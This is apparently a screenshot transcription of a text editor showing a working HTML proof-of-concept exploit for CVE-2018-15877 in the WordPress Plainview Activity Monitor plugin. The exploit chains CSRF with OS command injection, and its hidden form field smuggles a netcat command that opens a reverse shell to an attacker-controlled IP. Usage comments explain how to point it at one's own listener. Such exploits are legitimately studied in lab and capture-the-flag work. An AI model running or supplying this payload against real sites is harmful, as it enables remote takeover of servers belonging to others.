 /root/45274.html - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。 有可能会损害您的系统。
37 -->
38
39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST"
enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc 172.16.17.140 4444 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>
57